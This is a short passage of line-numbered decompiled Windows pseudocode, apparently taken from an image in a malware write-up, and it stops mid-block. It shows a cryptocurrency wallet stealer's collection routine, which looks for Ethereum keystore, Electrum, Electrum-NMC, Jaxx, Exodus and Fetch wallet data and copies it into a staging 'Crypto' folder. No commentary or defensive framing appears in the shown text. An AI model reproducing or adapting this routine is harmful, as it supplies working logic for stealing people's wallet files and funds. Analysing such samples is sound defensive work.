 14 PathCombineA(&pszDest, pszDir, "Ethereum\\keystore");
15 if ( PathIsDirectoryA(&pszDest) && !PathIsDirectoryEmptyA(&pszDest) && CreateDirectoryA("Crypto\\Ethereum", 0) )
16 {
17 FindFileAndCopy(&pszDest, "Crypto\\Ethereum");
18 v2 = 1;
19 }
20 memset(&pszDest, 0, 0x300u);
21 PathCombineA(&pszDest, pszDir, "Electrum\\wallets");
22 if ( PathIsDirectoryA(&pszDest) && !PathIsDirectoryEmptyA(&pszDest) && CreateDirectoryA("Crypto\\Electrum", 0) )
23 {
24 FindFileAndCopy(&pszDest, "Crypto\\Electrum");
25 ++v2;
26 }
27 memset(&pszDest, 0, 0x300u);
28 PathCombineA(&pszDest, pszDir, "Electrum-NMC\\wallets");
29 if ( PathIsDirectoryA(&pszDest) && !PathIsDirectoryEmptyA(&pszDest) && CreateDirectoryA("Crypto\\Electrum-NMC", 0) )
30 {
31 FindFileAndCopy(&pszDest, "Crypto\\Electrum-NMC");
32 ++v2;
33 }
34 memset(&pszDest, 0, 0x300u);
35 PathCombineA(&pszDest, pszDir, "com.liberty.jaxx\\indexedDB");
36 if ( PathIsDirectoryA(&pszDest) && !PathIsDirectoryEmptyA(&pszDest) && CreateDirectoryA("Crypto\\Jaxx", 0) )
37 {
38 FindFileAndCopy(&pszDest, "Crypto\\Jaxx");
39 ++v2;
40 }
41 memset(&pszDest, 0, 0x300u);
42 PathCombineA(&pszDest, pszDir, "Exodus\\exodus.wallet");
43 if ( PathIsDirectoryA(&pszDest) && !PathIsDirectoryEmptyA(&pszDest) && CreateDirectoryA("Crypto\\Exodus", 0) )
44 {
45 FindFileAndCopy(&pszDest, "Crypto\\Exodus");
46 ++v2;
47 }
48 memset(&pszDest, 0, 0x300u);
49 PathCombineA(&pszDest, pszDir, "Fetch\\Local Storage");
50 if ( PathIsDirectoryA(&pszDest) && !PathIsDirectoryEmptyA(&pszDest) && CreateDirectoryA("Crypto\\Fetch", 0) )
51 {
52 FindFileAndCopy(&pszDest, "Crypto\\Fetch");
53 ++v2;